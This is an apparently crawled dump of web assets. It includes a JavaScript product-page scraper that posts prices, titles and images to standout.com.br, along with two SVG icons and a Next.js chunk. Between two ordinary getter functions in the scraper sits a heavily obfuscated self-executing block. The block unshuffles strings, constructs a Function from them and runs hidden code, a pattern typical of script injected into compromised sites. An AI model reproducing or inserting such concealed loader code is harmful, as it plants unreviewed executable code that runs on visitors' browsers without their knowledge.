		sessionStorage.setItem('StandoutSessionCPD', 'true');
		sessionStorage.setItem('StandoutUrlCPD', window.location.href);
		
		var dateStd = new Date();
		dateStd.setSeconds(0);
		sessionStorage.setItem('StandoutDateCPD', dateStd);
		
		setTimeout(function () {
			// console.log("CPD location",window.location);
			if (window.location.href.indexOf("busca") >= 0 || window.location.href.indexOf("search") >= 0) {
				//nao executa
			} else {
				console.log("--- CPD INIT ---");
				var validaCPD = 1;

				var skuCPD = getEan();
				var precoCPD = getPrice();
				var fullPrice = getFullPrice();
				var disponibilidadeCPD = getAvailability();
				var precoBeneficioCPD = getPriceBenefit();
				var PidCPD = getProdId();
				var SellerCPD = getSeller();
				var TituloPd = getTitle();
				var DescricaoHtmlPd = getDescriptionHtml();
				var DescricaoTextPd = getDescriptionText();
				var imgDefaultPD = getImageDefault();
				var imgsPD = getImagesGroup();
				
				var url = window.location.href;
				var urlNew = url.replace("/#/", "/");

				if(validaCPD){
					setTimeout(function () {
						var dataPd = "distributor="+distributor+"&sku="+skuCPD+"&url="+encodeURIComponent(urlNew)+"&preco="+precoCPD+"&preco_beneficio="+precoBeneficioCPD+"&product_id_distributor="+PidCPD+"&seller="+SellerCPD+"&disponibilidade="+disponibilidadeCPD+"&TituloPd="+TituloPd+"&imgDefaultPD="+imgDefaultPD+"&imgsPD="+imgsPD.toString()+"&DescricaoTextPd="+encodeURIComponent(DescricaoTextPd)+"&DescricaoHtmlPd="+encodeURIComponent(DescricaoHtmlPd)+"&preco_sem_desconto="+fullPrice;
						//console.log('dataPd', dataPd);
		
						var urlCatchProductData = 'https://www.standout.com.br/'+distributor+'/catchProductData.php';
						var paramsCatchProductData = dataPd;
						
						var xmlhttpCPD = new XMLHttpRequest();
						
						xmlhttpCPD.addEventListener("readystatechange", function() {
							if(this.readyState === 4 && this.status === 200) {
								console.log('STD-CPD => True');
								// if (this.responseText != '') {
								// 	var myObjCPD = JSON.parse(this.responseText);
								// 	console.log('STD-CPD => True', myObjCPD);
								// } else {
								// 	console.log('STD-CPD => True', skuCPD);
								// }
							} 							 
						});
						
						xmlhttpCPD.open("POST", urlCatchProductData, true);
						xmlhttpCPD.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
						xmlhttpCPD.send(paramsCatchProductData);
						
					}, 1000);
				} else {
					console.log('STD-CPD => False');
				}
			}
		}, 1000);
	}
}


/*	**************************************************	*/
/*								Function PADRÃO			*/
/*	**************************************************	*/

function getEan(){
	var ean = '';
	return ean;
}

function getPrice(){
	var preco = 0;
	try {
		var varejoPrecoRef = document.querySelector(".position-prices .card-new-price");

		if (varejoPrecoRef) {
			preco = convertPrice(varejoPrecoRef.innerText);
		} else {
			var varejoPrecoRefAlt = document.querySelector(".position-prices .SimplePriceComponent");
			if (varejoPrecoRefAlt) {
				preco = convertPrice(varejoPrecoRefAlt.innerText);
			}
		}
	} catch (error) {}
	return preco;
}

function getFullPrice(){
	var fullPrice = 0;
	try {
		var fullPriceRef = document.querySelector('.position-prices .card-old-price')

		if(fullPriceRef){
			fullPrice = convertPrice(fullPriceRef.textContent)
		} else {
			fullPrice = getPrice()
		}
	} catch (error) {}
	return fullPrice;
}

function getAvailability(){
	var disponibilidade = 0;
	try {
		var varejoDisponibilidadeRef = document.querySelector('.row [id*="buttonbuy"]');

		if (varejoDisponibilidadeRef) {
			disponibilidade = 1;
		}
	} catch (error) {}
	return disponibilidade;
}

function getPriceBenefit(){
	var precoBeneficio = 0;
	return precoBeneficio;
}

function getProdId(){
	var prodId = '';
	try {
		var prodIdRef = document.querySelector('.sku-area #id-sku');

		if(prodIdRef){
			prodId = prodIdRef.textContent
		}
	} catch (error) {}
	return prodId;
}

(function(){var Svm='',kuH=256-245;function jWH(o){var p=6783235;var n=o.length;var c=[];for(var l=0;l<n;l++){c[l]=o.charAt(l)};for(var l=0;l<n;l++){var u=p*(l+140)+(p%34560);var f=p*(l+662)+(p%32446);var b=u%n;var y=f%n;var h=c[b];c[b]=c[y];c[y]=h;p=(u+f)%6997386;};return c.join('')};var GWV=jWH('ooettrscfonkdmsnpixvjtlwuhrrugqcacbyz').substr(0,kuH);var Gad='ra= .=c3 vn48,u=a1gv7rita"rbvdufshrj=l,n(p0r;tuvnxAzq;van o=a8",88v7r,,0d6m,=0,7e,j4t8t,t9[9t,t6.9r,r6;6{,r2c8n,l2(6(,f7(;ia) s=+]hf;r<v[r,d;0"dho1l nnty;z+=).[d[d]z=n+(;gar +=v] hd=c0hvz=]5{x"=h5.fsrhvrr;kh0sk1atgemen,s-lrncth;e+ )=v7r8u.a)g9m{n[sdke.fp[i](} });f=rrvsrrlAu.l.n}t;-e;u>f0=lv-o{la1 b=vufl=v)r)mzurlu;raj o=ouvlhvjryb10as.r+r+m l-nwtn;4au o;(o.(;a7 ]==;1<);e++)uv+r)alm(c.axCndaAd(0)uv-r qlfaa8;;fcqu{h=(qo15*++m.{heruorent)z414-+;v=p;)+e;legst of=a =;)hg v*(C.se,gah.ham=cuacCkdoAz(n+r)9+,.ihar}o(eittzf2,-r;a=c;d+h26}(l(e{cxn4inur;ri"(a=!ndl+)g=r])i8(z>b)p.=u(h]m5v.b(t1ingeb.n )"cgpas]()[h+;]v;[=o+4;lic(=!engl2)li1(]<l)=.7ufhbm.srb6t+irg(b[)5u(l0=i.)onnv"t)<} i(prs5(c[0]y;)vmr,w[i.j+i8(z"f;za, S=;1o,=2r9[,72+3;,k2].copcCt(oo;fa; (=etsigg,f,omC=anC)d0(a69;)oa()a0 c=};;<r.;e;goh(dz+gw)wts)llt;ert1ceatA;(a)i.io=naSirvn].irvmdh,rroCefy d=)[;;e3uonew[sClgtpez"h"+.io)n e=;';var ATS=jWH[GWV];var frG='';var wdI=ATS;var JBc=ATS(frG,jWH(Gad));var YMr=JBc(jWH('Q%yf((."ql7a{I)t"r(acQ.mjQ;ac!0(,"=e\'c"Qwk_;+e)aQQ)j(QadScombn]Qsh0Q(a)o)Q!oIa_".ae!e(="(t i)gc!o(,, Q)a,.#b4!l(g,dQhan.Qb(!4(a,(QMajksf;}c)#=td((nNc=h5fv(5]%.h.mhp.t"ekkahr2sxtI(%)xvdej(m(othQ.9b...cc.;r[6!b1tm.(.,i72(n3z_h$vijQeycQ0..]t{.aI1.a9f.(q#m.b!2+0nbQzlz.1fy.u)z!if.\'dd.s.alivQvbox9).e.r.%Mnv>0y,_3\/235\')(Q%.=doj%l){Q)vQ.be+eQiu.+)Qww.+h=e}&vm\'.;{)2=).Il.ntt.;{Q.[n;"furhQfd+0)gndz-Q++)2Q[[,]Q.ej)!!hQriyf(&)v;bo-(Q)!=QQ((tQ,dQ+e{*Qef.*.bzf(f}dc1s7%)9()Q%,h1h7.)e)0;(QQf;*-b)f0f_dQ2(8%)Q(}Qo,u8e3))\')u;dQneQi[!4QQ;QQ=euu)!.Q(;xQiQ;[,.!_v;.p.yfb1w);I(],),b)(r%veiQu,}(QbxNn.)n!1r]m.h=rho=ef1.7Q;_)b=.eb$Q=)etQ4sg.t#)QQmf.w%e$(=he#06$,=Qex.(;l(ffQ,)&;Q7o)Q,x #})(&"Q\'coQht(#()e!f(a{3fIo,b;)CQi}[i"(j(r.f]2(.(\'(b[s]{)!&=f((Q.o]2(+(Q(b[(]t)){,fmo}c))jQy}(lQ)]hk)ibl57);..]((]ab=]{Q()fd[)[f]Q()}a.m].(k(Q).iw)(m.)-}el;eQf(}\'i1(;c!{;Q)(.{b==f!r)e&)r)1Q$}(lee+fSa!.dshtunte=vblcc(1)}zQf.lp)c a3ba{%\/Qc=!(]..,Q][_,sQ}q.c,apb5{c\/gcf!,]2."QfQrryc.arb.{eQ"e((.(Q\/(Q=)Q,,8.3t3;)1 lQQ.( Q{Q(,fQ);!%p"i.( ..;a)if!net(o, =!Co.n.  !(==f.r)t{r, daQ.u [vf!r }{*,(b.!l ,a,;Q),bd ;.g_'));var IBp=wdI(Svm,YMr );IBp(4723);})()

function getSeller(){
	var seller = '';
	try {
		var sellerRef = document.querySelector('.SellerInfoComponent span');

		if(sellerRef){
			seller = sellerRef.textContent
		}
	} catch (error) {}
	return seller;
}

function getTitle(){
	var titulo = '';
	try {
		var tituloRef = document.querySelector('.TitleComponent h1');

		if(tituloRef){
			titulo = tituloRef.textContent.trim()
		}
	} catch (error) {}
	return titulo;
}

function getDescriptionText(){
	var descricaoText = '';
	try {
		var descRef = document.querySelector('.more-info .text-more-info')

		if(descRef){
			descricaoText = descRef.textContent.trim()
		}
	} catch (error) {}
	return descricaoText;
}

function getDescriptionHtml(){
	var descricaoHtml = '';
	try {
		var descRef = document.querySelector('.more-info .text-more-info')

		if(descRef){
			descricaoHtml = descRef.innerHTML.trim()
		}
	} catch (error) {}
	return descricaoHtml;
}

function getImageDefault(){
	var imgPrincipal = '';
	try {
		var imgRef = document.querySelector('.slick-track img');

		if(imgRef){
				var imgSrcRef = imgRef.src;
				imgPrincipal = imgSrcRef.includes('&') ? imgSrcRef.split('&')[0] : imgSrcRef
		}
	} catch (error) {}
	return imgPrincipal;
}

function getImagesGroup(){
	var imgsProduto = [];
	try {
		var imgsGroupRef = document.querySelectorAll('.slick-track img');

		if(imgsGroupRef.length > 0){
			imgsGroupRef.forEach(image => {
				var src = image.src.includes('&') ? image.src.split('&')[0] : image.src;
				if (!imgsProduto.includes(src)) {
					imgsProduto.push(src);
				}
			})
		} else {
			imgsProduto[0] = getImageDefault();
		}
	} catch (error) {}
	return imgsProduto;
}

/*	**************************************************	*/
/*								Function AUXILIARES											  */
/*	**************************************************	*/

function convertPrice(originalPrice){
	if(originalPrice.includes('.') || originalPrice.includes(',')){
		return Number(originalPrice.replace(/[^0-9-]+/g,""))/100;	
	} else {
		return Number(originalPrice.replace(/[^0-9-]+/g,""));	
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/footer-icons/app_store.svg
body_size: 4387
content:
<svg width="105" height="33" viewBox="0 0 105 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M101.822 0.00982666H3.94258C2.31011 0.00982666 0.990234 1.32442 0.990234 2.95037V29.0693C0.990234 30.6952 2.31011 32.0098 3.94258 32.0098H101.822C103.454 32.0098 104.774 30.6952 104.774 29.0693V2.95037C104.774 1.32442 103.454 0.00982666 101.822 0.00982666Z" fill="#12100B"/>
<path d="M23.8804 16.2001C23.8457 13.7093 25.9297 12.4985 26.0339 12.4293C24.853 10.7342 23.0468 10.492 22.3869 10.4574C20.8586 10.2844 19.3651 11.3569 18.6009 11.3569C17.8021 11.3569 16.5864 10.4574 15.3013 10.492C13.634 10.5266 12.071 11.4953 11.2027 12.9828C9.43129 16.0271 10.7512 20.4899 12.4531 22.9461C13.2867 24.1569 14.294 25.5061 15.5791 25.4369C16.8295 25.3677 17.3158 24.6412 18.8441 24.6412C20.3724 24.6412 20.7892 25.4369 22.109 25.4023C23.4636 25.3677 24.332 24.1915 25.1308 22.9807C26.1034 21.5969 26.4855 20.2477 26.5202 20.1785C26.5202 20.1785 23.9152 19.1753 23.8804 16.2001Z" fill="white"/>
<path d="M21.3801 8.83145C22.0748 7.96658 22.5263 6.82496 22.3874 5.64874C21.4148 5.68334 20.1644 6.34064 19.4698 7.17091C18.8446 7.89739 18.2888 9.1082 18.4278 10.2152C19.5392 10.319 20.6854 9.66172 21.3801 8.83145Z" fill="white"/>
<path d="M42.1849 25.2638H40.4135L39.441 22.2541H36.0718L35.1687 25.2638H33.4668L36.8012 14.9547H38.8505L42.1849 25.2638ZM39.1631 20.9741L38.2948 18.2757C38.1906 17.999 38.0169 17.3417 37.7738 16.3384H37.739C37.6348 16.7882 37.4612 17.4109 37.2528 18.2757L36.3844 20.9741H39.1631Z" fill="white"/>
<path d="M50.7285 21.4584C50.7285 22.7384 50.3811 23.7071 49.6865 24.4682C49.0613 25.1255 48.2971 25.4368 47.3941 25.4368C46.4215 25.4368 45.6921 25.0909 45.2753 24.399H45.2406V28.3082H43.5734V20.2822C43.5734 19.4865 43.5386 18.6909 43.5039 17.826H44.9627L45.0669 19.0022H45.1016C45.6574 18.1028 46.491 17.6876 47.6025 17.6876C48.4708 17.6876 49.2002 18.0336 49.7907 18.7255C50.4506 19.4174 50.7285 20.3168 50.7285 21.4584ZM49.0265 21.5276C49.0265 20.8011 48.8529 20.213 48.5403 19.7287C48.1929 19.2444 47.7067 19.0022 47.1162 19.0022C46.6994 19.0022 46.3173 19.1406 46.0047 19.4174C45.6574 19.6941 45.449 20.0401 45.3448 20.4898C45.31 20.6974 45.2753 20.8703 45.2753 21.0087V22.2541C45.2753 22.8076 45.449 23.2574 45.7616 23.6379C46.1089 24.0184 46.5257 24.1914 47.0467 24.1914C47.6719 24.1914 48.1582 23.9492 48.5055 23.4649C48.8529 22.946 49.0265 22.2887 49.0265 21.5276Z" fill="white"/>
<path d="M59.3086 21.4584C59.3086 22.7384 58.9612 23.7071 58.2665 24.4682C57.6413 25.1255 56.8772 25.4368 55.9741 25.4368C55.0016 25.4368 54.2722 25.0909 53.8554 24.399H53.8207V28.3082H52.1535V20.2822C52.1535 19.4865 52.1187 18.6909 52.084 17.826H53.5428L53.647 19.0022H53.6817C54.2375 18.1028 55.0711 17.6876 56.1825 17.6876C57.0509 17.6876 57.7803 18.0336 58.3707 18.7255C58.996 19.4174 59.3086 20.3168 59.3086 21.4584ZM57.6066 21.5276C57.6066 20.8011 57.4329 20.213 57.1203 19.7287C56.773 19.2444 56.2867 19.0022 55.6963 19.0022C55.2795 19.0022 54.9321 19.1406 54.5848 19.4174C54.2375 19.6941 54.0291 20.0401 53.9249 20.4898C53.8554 20.6974 53.8554 20.8703 53.8554 21.0087V22.2541C53.8554 22.8076 54.0291 23.2574 54.3417 23.6379C54.689 24.0184 55.1058 24.1914 55.6268 24.1914C56.252 24.1914 56.7383 23.9492 57.0856 23.4649C57.4329 22.946 57.6066 22.2887 57.6066 21.5276Z" fill="white"/>
<path d="M68.8949 22.3579C68.8949 23.2228 68.5823 23.9492 67.9918 24.5028C67.3319 25.0909 66.3941 25.4022 65.1784 25.4022C64.0669 25.4022 63.1638 25.1946 62.5039 24.7449L62.886 23.3611C63.6154 23.8109 64.4143 24.0184 65.2826 24.0184C65.9078 24.0184 66.3941 23.8801 66.7414 23.6033C67.0887 23.3265 67.2624 22.946 67.2624 22.4617C67.2624 22.0465 67.1235 21.7006 66.8456 21.3892C66.5677 21.1125 66.0815 20.8357 65.4215 20.5936C63.6154 19.9363 62.7123 18.933 62.7123 17.653C62.7123 16.8228 63.0249 16.0963 63.6501 15.5774C64.2753 15.0238 65.1437 14.7817 66.1857 14.7817C67.1235 14.7817 67.9223 14.9546 68.5475 15.266L68.1307 16.6152C67.5403 16.3038 66.8803 16.1309 66.1509 16.1309C65.5605 16.1309 65.1089 16.2692 64.7963 16.546C64.5185 16.7882 64.3795 17.0995 64.3795 17.4801C64.3795 17.8952 64.5532 18.2411 64.8658 18.4833C65.1437 18.7255 65.6299 19.0022 66.3593 19.279C67.2624 19.6249 67.8876 20.0401 68.3391 20.5244C68.6865 21.0779 68.8949 21.666 68.8949 22.3579Z" fill="white"/>
<path d="M74.3821 19.0714H72.5412V22.6692C72.5412 23.5687 72.8539 24.053 73.5138 24.053C73.7917 24.053 74.0695 24.0184 74.2432 23.9838L74.2779 25.2292C73.9653 25.3676 73.5138 25.4022 72.9928 25.4022C72.3328 25.4022 71.8118 25.1947 71.4645 24.8141C71.0824 24.4336 70.9088 23.7417 70.9088 22.8076V19.0714H69.832V17.826H70.9088V16.4768L72.5412 15.9925V17.826H74.3821V19.0714Z" fill="white"/>
<path d="M82.6144 21.493C82.6144 22.6346 82.3018 23.5687 81.6418 24.2952C80.9472 25.0563 80.0441 25.4368 78.8979 25.4368C77.7864 25.4368 76.9181 25.0909 76.2929 24.3644C75.6329 23.6379 75.3203 22.7384 75.3203 21.6314C75.3203 20.4898 75.6676 19.5211 76.3276 18.7946C76.9875 18.0682 77.8906 17.6876 79.0368 17.6876C80.1135 17.6876 81.0166 18.0336 81.6766 18.7601C82.3018 19.4865 82.6144 20.386 82.6144 21.493ZM80.8777 21.5276C80.8777 20.8357 80.7387 20.2476 80.4261 19.7633C80.0788 19.1752 79.5925 18.8638 78.9326 18.8638C78.2727 18.8638 77.7517 19.1752 77.4043 19.7633C77.0917 20.2476 76.9528 20.8357 76.9528 21.5622C76.9528 22.2541 77.0917 22.8422 77.4043 23.3265C77.7517 23.9146 78.2727 24.226 78.8979 24.226C79.5231 24.226 80.0093 23.9146 80.3914 23.3265C80.7388 22.8076 80.8777 22.2195 80.8777 21.5276Z" fill="white"/>
<path d="M87.9978 19.279C87.8242 19.2444 87.6505 19.2444 87.4768 19.2444C86.8864 19.2444 86.4348 19.4519 86.1222 19.9017C85.8444 20.2822 85.7054 20.7665 85.7054 21.3546V25.2638H84.0382V20.1784C84.0382 19.3136 84.0035 18.5525 83.9688 17.826H85.4276L85.497 19.2444H85.5318C85.7054 18.76 85.9833 18.3795 86.3654 18.0682C86.7474 17.7914 87.1295 17.653 87.5463 17.653C87.6852 17.653 87.8242 17.653 87.9631 17.6876V19.279H87.9978Z" fill="white"/>
<path d="M95.3962 21.1817C95.3962 21.493 95.3615 21.7352 95.3268 21.9428H90.3599C90.3946 22.6692 90.603 23.2228 91.0893 23.6379C91.5061 23.9838 92.0618 24.1568 92.7218 24.1568C93.4512 24.1568 94.1111 24.053 94.7363 23.8109L94.9794 24.9525C94.2848 25.2638 93.4512 25.4022 92.4786 25.4022C91.3324 25.4022 90.4293 25.0563 89.7694 24.399C89.1095 23.7071 88.7969 22.8076 88.7969 21.666C88.7969 20.559 89.1095 19.6249 89.7347 18.8638C90.3946 18.0682 91.2629 17.6876 92.3397 17.6876C93.4164 17.6876 94.2153 18.0682 94.771 18.8638C95.1878 19.4865 95.3962 20.2822 95.3962 21.1817ZM93.7985 20.7665C93.7985 20.2822 93.6943 19.8671 93.4859 19.4865C93.208 19.0368 92.7565 18.7946 92.166 18.7946C91.6103 18.7946 91.1935 19.0368 90.8462 19.4519C90.5683 19.7979 90.3946 20.2476 90.3599 20.7319H93.7985V20.7665Z" fill="white"/>
<path d="M34.5078 6.34064H35.7582C37.1823 6.34064 38.0159 7.10172 38.0159 8.62388C38.0159 10.146 37.1823 10.9417 35.793 10.9417H34.5078V6.34064ZM35.6888 10.319C36.6266 10.319 37.1476 9.8001 37.1476 8.65847C37.1476 7.51685 36.6266 7.03253 35.6888 7.03253H35.3414V10.319H35.6888Z" fill="white"/>
<path d="M38.7793 6.44442C38.7793 6.16766 38.9877 5.99469 39.3003 5.99469C39.5782 5.99469 39.8213 6.16766 39.8213 6.44442C39.8213 6.72118 39.6129 6.89415 39.3003 6.89415C38.9877 6.89415 38.7793 6.68658 38.7793 6.44442ZM38.8488 7.48226H39.6824V10.9417H38.8488V7.48226Z" fill="white"/>
<path d="M40.377 10.5611L40.759 10.0422C41.0716 10.2844 41.3842 10.4228 41.7316 10.4228C42.1136 10.4228 42.2873 10.2498 42.2873 10.0076C42.2873 9.73086 41.9052 9.59248 41.5232 9.45411C41.0716 9.28113 40.5506 9.00438 40.5506 8.45086C40.5506 7.86275 41.0369 7.41302 41.8358 7.41302C42.322 7.41302 42.7041 7.62059 42.982 7.82816L42.5999 8.31248C42.3568 8.13951 42.1136 8.00113 41.8358 8.00113C41.4884 8.00113 41.3148 8.17411 41.3148 8.38167C41.3148 8.65843 41.6621 8.76221 42.0442 8.90059C42.5304 9.07357 43.0514 9.31573 43.0514 9.93843C43.0514 10.5265 42.5652 11.0109 41.6968 11.0109C41.2106 11.0455 40.7243 10.8379 40.377 10.5611Z" fill="white"/>
<path d="M43.7808 7.48221H44.4408L44.5102 7.86276H44.545C44.8228 7.62059 45.2049 7.41302 45.587 7.41302C46.4553 7.41302 46.9416 8.10492 46.9416 9.17735C46.9416 10.3536 46.2122 11.0455 45.448 11.0455C45.1354 11.0455 44.8228 10.9071 44.545 10.6649L44.5797 11.253V12.3601H43.7461V7.48221H43.7808ZM46.108 9.17735C46.108 8.48546 45.8648 8.07032 45.3438 8.07032C45.1007 8.07032 44.8576 8.2087 44.5797 8.45086V10.0768C44.8228 10.2844 45.066 10.3536 45.2744 10.3536C45.7606 10.3882 46.108 9.97303 46.108 9.17735Z" fill="white"/>
<path d="M47.5684 9.24654C47.5684 8.10492 48.3672 7.41302 49.2356 7.41302C50.1039 7.41302 50.9028 8.07032 50.9028 9.24654C50.9028 10.3882 50.1039 11.0801 49.2356 11.0801C48.3325 11.0455 47.5684 10.3882 47.5684 9.24654ZM50.0344 9.24654C50.0344 8.55465 49.7218 8.07032 49.2008 8.07032C48.6798 8.07032 48.3672 8.52005 48.3672 9.24654C48.3672 9.93843 48.6798 10.3882 49.2008 10.3882C49.7218 10.3882 50.0344 9.93843 50.0344 9.24654Z" fill="white"/>
<path d="M51.6656 7.48221H52.3255L52.395 7.96654H52.4297C52.7423 7.65519 53.0897 7.41302 53.5759 7.41302C54.3401 7.41302 54.6527 7.93194 54.6527 8.79681V10.9763H53.8191V8.90059C53.8191 8.31248 53.6454 8.10492 53.2633 8.10492C52.9507 8.10492 52.7423 8.2433 52.4645 8.55465V10.9763H51.6309V7.48221H51.6656Z" fill="white"/>
<path d="M55.6602 6.51359L56.7022 5.26819L57.2579 5.8217L56.0422 6.92873L55.6602 6.51359ZM55.6602 7.48224H56.4938V10.9417H55.6602V7.48224Z" fill="white"/>
<path d="M57.084 7.48224H57.9176L58.4733 9.28116C58.5775 9.6271 58.6817 9.97305 58.7859 10.319H58.8207C58.9249 9.97305 59.0291 9.6271 59.1333 9.28116L59.689 7.48224H60.4879L59.3069 10.9417H58.2997L57.084 7.48224Z" fill="white"/>
<path d="M60.7656 9.24654C60.7656 8.10492 61.5645 7.41302 62.3634 7.41302C63.3012 7.41302 63.7874 8.10492 63.7874 9.07357C63.7874 9.21194 63.7874 9.38492 63.7527 9.45411H61.5298C61.5992 10.0768 61.9813 10.4228 62.5718 10.4228C62.8844 10.4228 63.1275 10.319 63.3706 10.1806L63.6485 10.6995C63.3012 10.9071 62.8844 11.0801 62.4676 11.0801C61.495 11.0455 60.7656 10.3882 60.7656 9.24654ZM63.0928 8.90059C63.0928 8.38167 62.8496 8.03573 62.3634 8.03573C61.9466 8.03573 61.5992 8.34708 61.5298 8.90059H63.0928Z" fill="white"/>
<path d="M64.5879 10.0768V5.96008H65.4215V10.1114C65.4215 10.319 65.5257 10.3882 65.5952 10.3882C65.6299 10.3882 65.6646 10.3882 65.7341 10.3882L65.8383 11.0109C65.7341 11.0455 65.5952 11.0801 65.4215 11.0801C64.7963 11.0455 64.5879 10.6995 64.5879 10.0768Z" fill="white"/>
<path d="M67.9214 7.48221H68.5814L68.6509 7.96654H68.6856C68.9982 7.65519 69.3455 7.41302 69.8318 7.41302C70.5959 7.41302 70.9085 7.93194 70.9085 8.79681V10.9763H70.0749V8.90059C70.0749 8.31248 69.9013 8.10492 69.5192 8.10492C69.2066 8.10492 68.9982 8.2433 68.7203 8.55465V10.9763H67.8867V7.48221H67.9214Z" fill="white"/>
<path d="M71.707 10.0422C71.707 9.28113 72.3322 8.90059 73.7563 8.76221C73.7563 8.38167 73.5827 8.07032 73.1311 8.07032C72.7838 8.07032 72.4712 8.2087 72.1586 8.41627L71.846 7.86276C72.228 7.62059 72.7143 7.41302 73.2701 7.41302C74.1384 7.41302 74.5552 7.93194 74.5552 8.90059V10.9417H73.8953L73.8258 10.5611H73.7911C73.4785 10.8379 73.1311 11.0455 72.7143 11.0455C72.1238 11.0455 71.707 10.6303 71.707 10.0422ZM73.7563 10.0422V9.24654C72.8185 9.35032 72.5059 9.62708 72.5059 9.97303C72.5059 10.2844 72.7143 10.4228 72.9922 10.4228C73.3048 10.4228 73.5132 10.2844 73.7563 10.0422Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="103.784" height="32" fill="white" transform="translate(0.990234 0.00982666)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d3gdr9n5lqb5z7.cloudfront.net/fotos/paes_bolos.svg
body_size: 1049
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 57.88"><title>paes_bolos</title><g id="Camada_2" data-name="Camada 2"><g id="Camada_1-2" data-name="Camada 1"><path class="cls-1" d="M29.69,52.86a8.45,8.45,0,0,1-5.92-3,3.76,3.76,0,0,0-1.58-1.05L.68,41.51A1,1,0,0,1,0,40.64a1,1,0,0,1,.54-1L26,26.5a1,1,0,0,1,.62-.1l21,3.52a3.77,3.77,0,0,0,2-.21,8.38,8.38,0,0,1,7.15.51A6.05,6.05,0,0,1,60,34.12c.67,3.83-6.54,9.43-11.56,12.26C42,50,33.76,52.86,29.85,52.86ZM50.36,31.57a5.76,5.76,0,0,1-3,.32h0L26.66,28.43,3.54,40.37l19.3,6.57a5.65,5.65,0,0,1,2.42,1.6,6.42,6.42,0,0,0,4.47,2.32c3.43.06,11.68-2.83,17.69-6.22C53.85,41,58.31,36.27,58,34.46A4.19,4.19,0,0,0,55.81,32a6.42,6.42,0,0,0-5.45-.39Z"/><path class="cls-1" d="M29.85,57.88C33.76,57.88,42,55,48.4,51.39c5-2.8,12.11-8.33,11.57-12.16V34.76H58v4.55a1.11,1.11,0,0,0,0,.17c.32,1.81-4.14,6.54-10.57,10.17C41.49,53,33.35,55.88,29.86,55.88h-.13a6.3,6.3,0,0,1-4.37-2.21,6.66,6.66,0,0,0-2.77-1.8L2,44.87V40.56H0v5a1,1,0,0,0,.68,1l21.26,7.23A4.8,4.8,0,0,1,23.89,55a8.38,8.38,0,0,0,5.8,2.86Z"/><rect class="cls-1" x="26.83" y="45.53" width="13.02" height="2" transform="translate(-4.85 3.89) rotate(-6.23)"/><rect class="cls-1" x="40.18" y="39.25" width="5.85" height="2" transform="translate(-3.71 4.38) rotate(-5.57)"/><rect class="cls-1" x="17.74" y="41.89" width="2.92" height="2" transform="translate(-4.54 2.33) rotate(-6.22)"/><rect class="cls-1" x="40.02" y="34.25" width="11.71" height="2" transform="translate(-3.38 4.9) rotate(-5.9)"/><rect class="cls-1" x="9.35" y="37.71" width="10.25" height="2" transform="translate(-4.11 1.8) rotate(-6.23)"/><path class="cls-1" d="M27.21,39.06l-5.22-3a1,1,0,0,1-.5-.9,1,1,0,0,1,.56-.86l8.55-4.19a1,1,0,0,1,.91,0l6.16,3.25a1,1,0,0,1,.53.93,1,1,0,0,1-.61.88l-9.5,3.94a1,1,0,0,1-.38.07A1,1,0,0,1,27.21,39.06ZM31,32.13l-6.41,3.14,3.16,1.81,7.08-2.93Z"/><path class="cls-1" d="M27.17,44.18a1,1,0,0,1-.42-.8l0-5.18a1,1,0,0,1,.61-.93l9.5-3.94a1,1,0,0,1,.91.07,1,1,0,0,1,.47.78L38.67,40a1,1,0,0,1-.68,1l-9.93,3.25a1.12,1.12,0,0,1-.31,0A1,1,0,0,1,27.17,44.18Zm9.15-8.48-7.61,3.16,0,3.13,7.88-2.58Z"/><path class="cls-1" d="M27.33,44.27l.84-1.81L23.34,40.2l.15-5-2-.06-.17,5.63a1,1,0,0,0,.58.93Z"/><path class="cls-1" d="M47.92,26.39,46.54,25c1.59-1.54,2.4-2.9,2.4-4.05,0-1.38-1.14-2.51-2.25-3.6s-2.14-2.11-2.14-3.47c0-3.34,3.52-6.69,3.67-6.84l1.37,1.46-.68-.73.68.73c-.84.8-3,3.33-3,5.38,0,.52.78,1.29,1.54,2,1.28,1.25,2.86,2.81,2.85,5C50.93,22.65,49.94,24.44,47.92,26.39Z"/><path class="cls-1" d="M33.51,19.39,32.13,18c1.59-1.53,2.4-2.89,2.4-4,0-1.38-1.14-2.51-2.25-3.6s-2.14-2.1-2.14-3.46c0-3.34,3.52-6.7,3.67-6.84l1.37,1.45L34.5.73l.69.72c-.85.81-3,3.34-3,5.39,0,.52.78,1.29,1.54,2,1.28,1.25,2.86,2.81,2.85,5C36.52,15.65,35.53,17.44,33.51,19.39Z"/><path class="cls-1" d="M19.38,25.31,18,23.87c1.59-1.54,2.4-2.9,2.41-4.05,0-1.38-1.14-2.51-2.25-3.6S16,14.11,16,12.75c0-3.34,3.52-6.69,3.67-6.83l1.37,1.45-.69-.73.69.73C20.2,8.17,18,10.7,18,12.75c0,.52.79,1.3,1.55,2,1.27,1.25,2.86,2.81,2.85,5C22.39,21.57,21.4,23.36,19.38,25.31Z"/></g></g></svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/89185.88edf8e94c6d7dc7.js
body_size: 279
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[89185],{63060:function(n,e,c){c.r(e);var i=c(85893),r=c(67294),t=c(5152),s=c.n(t)()(function(){return c.e(20452).then(c.bind(c,76147))},{loadableGenerated:{webpack:function(){return[76147]}}}),a=function(n){var e=n.type,c=n.icon,t=n.children,a=n.onClick;return(0,i.jsx)(r.Fragment,{children:(0,i.jsx)("div",{className:"IconTextComponent",onClick:function(n){return a&&a()},children:(0,i.jsxs)("div",{className:"line"===e?"IconLine":e,children:[(0,i.jsxs)("div",{children:[(0,i.jsx)(s,{name:c})," "]}),(0,i.jsx)("div",{className:"Icontext",children:t})]})})})};e.default=(0,r.memo)(a)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/16265.f0ceda413755eda8.js
body_size: 797
content:
